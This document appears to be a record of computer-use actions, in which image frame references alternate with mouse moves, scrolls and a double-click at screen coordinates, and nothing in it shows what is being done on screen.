
mouse_move(256, 853)

mouse_move(398, 599)

mouse_move(409, 584)

scroll("down", 3)

double_click(455, 226)

mouse_move(227, 269)

scroll("down", 3)

mouse_move(267, 588)
